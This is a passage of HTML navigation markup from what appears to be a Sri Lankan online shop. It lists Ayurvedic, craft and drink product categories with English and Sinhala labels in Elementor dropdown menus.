											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
